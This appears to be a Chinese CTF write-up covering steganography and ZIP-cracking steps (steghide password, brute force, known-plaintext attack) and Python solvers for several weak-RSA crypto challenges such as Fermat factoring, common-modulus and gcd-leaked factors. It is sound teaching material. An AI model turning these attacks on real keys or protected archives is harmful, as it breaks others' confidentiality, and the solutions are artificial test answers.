
脚本

def convert_and_decode_file(file_path):
    # 定义转换规则的字典
    conversion_dict = {
        155: 1,
        100: 2,
        255: 0,
        55: 3
    }

    # 读取文档内容并进行转换
    converted_data = []
    with open(file_path, 'r') as file:
        for line in file:
            numbers = line.strip().split(',')
            converted_numbers = [str(conversion_dict[int(num)]) for num in numbers]
            converted_data.append(converted_numbers)

    # 将转换后的数据展平为一维列表
    flattened_data = [num for sublist in converted_data for num in sublist]

    # 每四个数字一组转换为 ASCII 字符
    result = []
    for i in range(0, len(flattened_data), 4):
        four_digits = flattened_data[i:i + 4]
        if len(four_digits) == 4:
            four_base_num = int(''.join(four_digits), 4)
            ascii_char = chr(four_base_num)
            result.append(ascii_char)

    return ''.join(result)


# 主程序
if __name__ == "__main__":
    file_path = 'hint.txt'  # 替换为实际文件路径
    decoded_text = convert_and_decode_file(file_path)
    print("解码后的文本内容:")
    print(decoded_text)

​

为什么binwalk分离不了了

文件里面有base64 提示解密工具 但是常规是解不出来的 因为里面又包含了图片

分离出 文件结构问题 手动分离 修复文件头

​

​

​

steghide解密 密码147155

​

‍


你懂压缩包吗

‍

文件改成zip

得出数据

flag\word\flag

里面有文件 是zip

​

​

发现里面还有包含

尝试爆破到最后 是明文攻击

​

​


最后得出里面的编码 base64

anyia4u6c4WgZYKmY32qd3Ogb3mvazG+

‍循环位移 Base64 字符表 最终成功识别出使用了位移 1 的变体

import base64


def generate_shifted_base64_tables():
    # 默认的Base64字符集
    base64_chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"

    # 生成所有循环位移后的字符集
    shifted_tables = []
    for i in range(len(base64_chars)):
        # 将字符集向后位移i位
        shifted_table = base64_chars[-i:] + base64_chars[:-i]
        shifted_tables.append(shifted_table)

    return shifted_tables


def decode_with_shifted_table(encoded_str, shifted_table):
    # 创建一个映射表，将原始Base64字符映射到位移后的字符
    standard_table = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
    translation_table = str.maketrans(shifted_table, standard_table)

    # 将输入的编码字符串转换为标准Base64字符集
    standard_encoded_str = encoded_str.translate(translation_table)

    # 使用标准Base64解码
    try:
        decoded_bytes = base64.b64decode(standard_encoded_str)
        return decoded_bytes.decode('utf-8')
    except Exception as e:
        return None


# 给定的Base64编码字符串
encoded_str = "anyia4u6c4WgZYKmY32qd3Ogb3mvazG+"

# 生成所有循环位移后的Base64字符集
shifted_tables = generate_shifted_base64_tables()

# 尝试所有位移解码
for i, shifted_table in enumerate(shifted_tables):
    print(f"Shift {i}:")
    print(f"  Shifted Table: {shifted_table}")
    decoded_result = decode_with_shifted_table(encoded_str, shifted_table)
    if decoded_result:
        print(f"  Decoded Result: {decoded_result}")
    else:
        print(f"  Decoded Result: Failed to decode")
    print("-" * 60)  # 分割线，方便区分不同的位移结果

TLPTCTF我来啦(签到)

​

‍

Crypto

真费🐎

关键点：

1. 素数生成方式：

   • p​是一个512位的随机素数。

   • q​是p - d​的下一个素数，其中d​是一个256位的随机素数。

   • 这意味着q​与p​非常接近，因为d​相对于p​来说较小（d​是256位，p​是512位）。

2. RSA参数：

   • n = p * q​

   • e = 0x10001​（即65537）

   • c = pow(m, e, n)​（密文）

3. 已知值：

   • n = 92057379464104783993280235541090144195565194884401528930349534706096648047196505910729852254420706455185876744846382641215273190443893661879678361206113807695904399321657080553119717722591350032326563492008546433482347449967342265548636233250079323924497065496282511581548654969365080117980999953499024546969​

   • c = 57953878633138239203761853036375661314705644025560034172703215691024976100925722545332062092843342174457874328171760166845559209051142865298851101607981507522292932794876371340726376740371069365451729877824182072289134234164481199360208860711771835420470424673628096243904630952089167322702773524534449485919​

解题思路

由于q​是p - d​的下一个素数，且d​是一个256位的数，我们可以认为p​和q​非常接近。这种情况下，可以使用费马分解法（Fermat's Factorization Method）来分解n​。

费马分解法的原理：

费马分解法适用于n​是两个接近的素数的乘积时。基本思想是将n​表示为两个平方数的差：

n\=a2−b2\=(a+b)(a−b)n\=a2−b2\=(a+b)(a−b)其中，a​是大于sqrt(n)​的最小整数，b​是一个较小的整数。

具体步骤：

1. 计算a = ceil(sqrt(n))​。

2. 检查a^2 - n​是否是一个完全平方数b^2​。

   • 如果是，则p = a + b​，q = a - b​。

   • 如果不是，则a += 1​，重复步骤2。

3. 一旦找到p​和q​，就可以计算私钥d​并解密c​。

import gmpy2
from Crypto.Util.number import long_to_bytes

n = 92057379464104783993280235541090144195565194884401528930349534706096648047196505910729852254420706455185876744846382641215273190443893661879678361206113807695904399321657080553119717722591350032326563492008546433482347449967342265548636233250079323924497065496282511581548654969365080117980999953499024546969
c = 57953878633138239203761853036375661314705644025560034172703215691024976100925722545332062092843342174457874328171760166845559209051142865298851101607981507522292932794876371340726376740371069365451729877824182072289134234164481199360208860711771835420470424673628096243904630952089167322702773524534449485919
e = 0x10001

def fermat_factor(n):
    a = gmpy2.isqrt(n) + 1  # ceil(sqrt(n))
    b2 = a * a - n
    while not gmpy2.is_square(b2):
        a += 1
        b2 = a * a - n
    b = gmpy2.isqrt(b2)
    return a + b, a - b

p, q = fermat_factor(n)
print(f"p = {p}")
print(f"q = {q}")

phi = (p - 1) * (q - 1)
d = gmpy2.invert(e, phi)
m = pow(c, d, n)
print("Decrypted message:", long_to_bytes(m))

‍

‍

近水楼台先得月

关键在于利用q​是p​的下一个素数这一特殊关系分解模数n​

题目中定义： ​q = gmpy2.next_prime(p)​

• 即q​是比p​大的最小素数，因此q - p​的值较小（通常为偶数，且远小于p​）。

• 核心观察：q - p​是一个小整数，可通过遍历小差值分解n​。

二、利用素数相邻特性分解​​n​​

设d = q - p​（d​为正整数，且d​较小），则：n\=p(p+d)\=p2+dp⇒p2+dp−n\=0 这是关于p​的一元二次方程，解为：p\=2−d+d2+4n 由于d​较小，可通过遍历小的d​值（如从 2 开始，每次增加 2），计算sqrt(d² + 4n)​是否为整数，从而找到合法的p​和q​。

三、具体解题步骤

1. 遍历可能的差值​​d​​：

   • 由于p​和q​均为奇素数（除了 2，但 512 位素数必为奇数），故d = q - p​必为偶数（如 2, 4, 6, ...）。

   • 从d=2​开始遍历，计算判别式D = d² + 4n​，检查sqrt(D)​是否为整数。

2. 验证整数解： 若sqrt(D)​为整数k​，则：p\=2k−d,q\=2k+d 验证p​和q​是否为素数（题目中生成的p​和q​必为素数，可省略验证）。

import gmpy2
from Crypto.Util.number import *

n = 159433598302807883442075836555654573602885535430638397829640047155793845354494521705840906988064885515725772284929429316157879816820289720164139847559274345615333898616779280461700245967759059716371188437018262930185889193056423375814173690123473943166188036498333744138518995003589853197142738653548976983067
c = 82462703496800860139183709039855940135994098230466395391363470454113320411803132535944822126946055245292807515774366150980686516924704601956245875523229405388617209130430362056058555843741184344622008493789904282506831971861171666383646416283078410578064726006464826750875586694647430642460497297315525984202
e = 0x10001

# 遍历小的偶数d（q - p为偶数）
d = 2
while True:
    D = d**2 + 4 * n
    k = gmpy2.isqrt(D)
    if k * k == D:
        p = (k - d) // 2
        q = (k + d) // 2
        print(f"找到p和q！d={d}")
        break
    d += 2  # 仅检查偶数差值

# 计算欧拉函数
phi = (p - 1) * (q - 1)

# 计算私钥d
d_private = gmpy2.invert(e, phi)

# 解密
m = pow(c, d_private, n)
flag = long_to_bytes(m)
print("Flag:", flag.decode())

‍

‍

‍

一个🐎生的

这是一个利用双重 RSA 加密特性求解明文的问题。已知同一明文m​使用不同公钥指数e1​和e2​加密得到c1​和c2​，且模数n​相同。解题关键在于利用公钥指数的互质性，通过中国剩余定理或扩展欧几里得算法恢复明文m​

1. 验证公钥指数互质： 计算gcd(e1, e2)​，若结果为 1，则存在逆元。

2. 求解贝祖等式： 使用扩展欧几里得算法求解x​和y​，使得e1x + e2y = 1​。

   • 注意：x​或y​可能为负数，需处理为模φ(n)​的正数形式，但此处可直接利用模运算性质处理负数指数。

3. 计算明文： 根据贝祖等式的解，计算m ≡ c1^x * c2^y mod n​。 由于无需分解n​，此方法绕过了 RSA 的核心安全假设（大数分解困难性），适用于双公钥指数互质的场景。

from Crypto.Util.number import *
import gmpy2

n = 115429216224284619467140011364283784998172164774768480959517317971973789616802286164969805656435975037457222237943317817643399329252812140885976932716122687373856708433353762747729421205511991434327972164653342813739383428663450259625840598448866535515415745198734853376593192271876391049289399635871945803881
e1 = 3387648889
e2 = 4087528763
c1 = 27687494414842097660461869037184950420755783781385064765972277264772091688907048854128731053419129050468992892056768092905669368102574969036524357974181810593452254365560477415526422497474274707886985256690678054634357938636958508528247947680366073135579694190685835293226098331559612044516056380171148253247
c2 = 88137796600321602566739449676458103820594262034486449706453866989662630770721536535024623698015145019882358570874501166457760654278596080460674163502831556630866750756239420203312216199247100603967048626522456881249234482464464573872752745916840405624728732842415442538329858103643433608660078404265813177983

# 步骤1：验证e1和e2互质
gcd_e = gmpy2.gcd(e1, e2)
if gcd_e != 1:
    print("e1和e2不互质，无法直接求解！")
    exit()

# 步骤2：求解贝祖等式 e1*x + e2*y = 1
x, y = gmpy2.gcdext(e1, e2)

# 步骤3：处理可能的负数指数（模运算中负数指数可转换为逆元）
def mod_pow(base, exp, mod):
    if exp < 0:
        return gmpy2.invert(gmpy2.powmod(base, -exp, mod), mod)
    else:
        return gmpy2.powmod(base, exp, mod)

# 步骤4：计算明文m = (c1^x * c2^y) mod n
m = (mod_pow(c1, x, n) * mod_pow(c2, y, n)) % n

# 转换为字节串
flag = long_to_bytes(m)
print("Flag:", flag.decode())

‍

‍

leak

1. 分析泄漏信息：leak = p*a + p*b = p*(a+b)​，其中a​和b​是两个 512 位的素数。这意味着leak​是p​的倍数。

2. 计算最大公约数：通过计算leak​和n​的最大公约数（gcd），可以恢复出p​，因为p​是它们的公因子。

3. 计算另一个素数：使用q = n // p​计算另一个素数q​。

4. 计算私钥：使用扩展欧几里得算法计算私钥d​，满足d*e ≡ 1 mod (p-1)*(q-1)​。

5. 解密消息：使用私钥d​解密密文c​，得到原始消息m​，再转换为字节形式得到 flag。

from Crypto.Util.number import *

n = 15818167783935802345342978985605555287133850621172315685212522023036023384246093685596952354358649527981657775167038052836642498977665261631824333401796871062783306786905792502074842119090369598508934735687386575883074418338594126988750078498992433487332379404512153991044114075342892196142447163622043579635592440447765323656175007458618070078267613464419122686888847754635800205491461253651531114518447642412293016500312896687044902393381714379566494085299544881382956801254875343472343141313671043328943582913392589683209594051423346696502328064651893656814387740441940520597736562865588589816722432392186934190587
e = 65537
c = 11617462583797376538716880917881058170942816308283122819576220751835069009775674197837182703990402306055459792382402261631821592045568478714907061981072930865263085457147867503452668919876661759504522321804389024619260040401322812025343522498677865023770342992375771279973516198724392148634495828462046579956777375099186536264393492004814741100382037947665641119673077889900669802177439750633374332314692023762867992350987202302614113296189201698355873933838408248237616299848717768950154945299835246222743332475169982656206861933605140408125574857514464771471199679080205641612208407994539971287188496959711226323350
leak = 2508690220952903512627829419552066466816876949564222763603646054312605411185093816954427729989504187365104896017195317129265327568118072860450181482886040851390433399642712721548532999063833127180107580755161656287338781906602233064059399449558189760040853894971749768357907806266919122242542558930992016640941840485528347895455130216821576117278770191899166458735342031966913948127238417540885476670960590895537328827549191056899778128468390578051228176736800342

# 计算p
p = GCD(leak, n)
print("p =", p)

# 计算q
q = n // p
print("q =", q)

# 计算私钥d
phi = (p-1) * (q-1)
d = inverse(e, phi)
print("d =", d)

# 解密消息
m = pow(c, d, n)
flag = long_to_bytes(m)
print("Flag:", flag.decode())

‍

leak pro

解题思路

1. 理解泄漏值​​leak​​：

   • leak = p*(a + b) + r​

   • 可以重写为：p*(a + b) = leak - r​

   • 由于r​是16位素数（最大值为65535），可以枚举所有可能的r​值来尝试找到p​

2. 利用​​p​​与​​n​​的关系：

   • n = p * q​，因此p​是n​的一个因数

   • 对于每个候选的r​，计算leak - r​，然后计算gcd(n, leak - r)​

   • 如果结果大于1且能整除n​，则找到了p​

3. 恢复私钥并解密：

   • 找到p​和q​后，计算φ(n) = (p-1)*(q-1)​

   • 计算私钥d = inverse(e, φ(n))​

   • 解密密文：m = pow(c, d, n)​

解题步骤

1. 枚举16位素数​​r​​：

   • 16位素数的范围是32768到65535，大约有3000个可能的r​值

   • 对于每个r​，计算candidate = leak - r​

2. 计算​​gcd(n, candidate)​ ​：

   • 如果gcd(n, candidate)​是一个大于1的因数，则可能是p​

   • 验证n % p == 0​以确保p​是n​的正确因数

3. 分解​​n​​并计算私钥：

   • 找到p​后，q = n // p​

   • 计算φ(n)​和私钥d​

4. 解密密文：

   • 使用私钥d​解密密文c​得到m​

   • 将m​转换为字节形式得到flag

from Crypto.Util.number import isPrime, inverse, long_to_bytes
import math

n = 14738661931344668616304597101562074085309484849488681944888287308205420132139052739059069579639996408808078308348328594510576481759673763956022344665263650219542543485475204897683331289685882708928268120608715147131761708744170195829267172971666825100011242138155044064514761789058706595058784743310386112599873804046657739105481184655341633914198864773651523367384512384680595058395554626117292847679956611790654689693649725376905846719117064321641241298675267091582277262938669404016820973099232101662659100328727733268504555701387163275230986588540048304772882258748560847425914290641995217879174496025899188694597
e = 65537
leak = 2448738164019038166530823779572244290924966819341280609319173674001354727365430935413385465905002509337080165872359777925792905818798994398048695388866497235693641570597075660613317400583267252339674028564580220768672924752516622852273234799891031574958816827082961182193364809321947873796929392746493682470692851070582686488525174346982426637713693077727244531077365467436305183542270301479400655271226544222317456715650377591285649705827562986260590970286275961
c = 2434566595652853535697341514541086215491387625136124908150231644164443186775794753376644024853567135753533676304808334858935896371192759771086321007791138617596462393395049713455650780231865885235338196248248437418222744539189111018186030459498683860048653228280360578715278145844018315403817200693630382020024148365247398114890296384077409339266151970889853891259807795509530341074550032077431659940984605761694314643613017130871906502502171419341489427512856264319395800770619398595139410445890364546318267214136070891136932177738512689508480031765448765047420549458441988518808886482100149223869531256682481997838

# 生成所有16位素数
primes_16bit = [i for i in range(2**15, 2**16) if isPrime(i)]

# 枚举r，尝试找到p
for r in primes_16bit:
    candidate = leak - r
    p = math.gcd(n, candidate)
    if p > 1 and n % p == 0:
        q = n // p
        print("Found p:", p)
        print("Found q:", q)
        break

# 计算私钥d
phi = (p - 1) * (q - 1)
d = inverse(e, phi)

# 解密密文
m = pow(c, d, n)
flag = long_to_bytes(m)
print("Flag:", flag)

‍

什么都给你了

1. 提取已知参数：从输出中获取p​、q​、n​、e​和c​。

2. 计算欧拉函数：φ(n) = (p-1)(q-1)​。

3. 计算私钥：d ≡ e⁻¹ mod φ(n)​。

4. 解密消息：m ≡ cᵈ mod n​，并转换为字节形式。

from Crypto.Util.number import *

# 提取已知参数
p = 10663611863675453982097224000002875850344176895718854791141141968891004714500149744244301582181360935515275001787770257502425509958613544220479156305896667
q = 7233702082920269295547218692702141586589319421081395968985120876925150044305001924854736722246046344026339951984489250241723570253542256654837878626649849
n = 77137391349722426220365453863674255589885126336416804646301619016323575936253342926627180596268824504650573176098582562722082698066279899926298833781071761842062986818100393931766857689476525139145391099570453082103871239739112549550704168612049755643472716435593383947575157825765647762530312290170185153283
e = 65537
c = 77037113064788089233321337506078479059585599221186482015928703565639718358816618418591240528885678351242419937127459238413762478065700175212431480046229129536971724624707449860820848599196094700084091007423838969961524191581263641067546710460301220635840331677549320452402728826545943971059893252391839296767

# 计算欧拉函数
phi = (p - 1) * (q - 1)

# 计算私钥d
d = inverse(e, phi)

# 解密消息
m = pow(c, d, n)

# 转换为字节形式
flag = long_to_bytes(m)

print("Flag:", flag.decode())

‍

‍

‍

你会分解吗

一个典型的 RSA 解密问题，已知密文c​、模数n​和公钥指数e​，需要通过分解n​为素数p​和q​来恢复私钥并解密

• n = p * q​，其中p​和q​是 256 位素数（约 77 位十进制数）。

• e = 0x10001 = 65537​（常见公钥指数）。

• 已知n​和c​，需分解n​得到p​和q​

‍

使用在线分解工具分解n​：https://factordb.com/

​

​

‍



from Crypto.Util.number import *

n = 7382582015733895208810490097582153009797420348201515356767397357174775587237553842395468027650317457503579404097373070312978350435795210286224491315941881
c = 6000896362124889079262378111403203007207309689463000598345539012157030794884166305630272165454946078326131253169290238195643665282115829026713371713127694
e = 0x10001

# 分解n得到p和q（需通过实际分解工具获取）
p = 70538125404512947763739093348083497980212021962975762144416432920656660487657
q = 104660876276442216612517835199819767034152013287345576481899196023866133215633

# 计算欧拉函数
phi = (p - 1) * (q - 1)

# 计算私钥d
d = inverse(e, phi)

# 解密
m = pow(c, d, n)

# 转换为字节串
flag = long_to_bytes(m)
print("Flag:", flag.decode())

‍

‍

‍

‍

Reverse


sign in

直接拖入随波逐流

​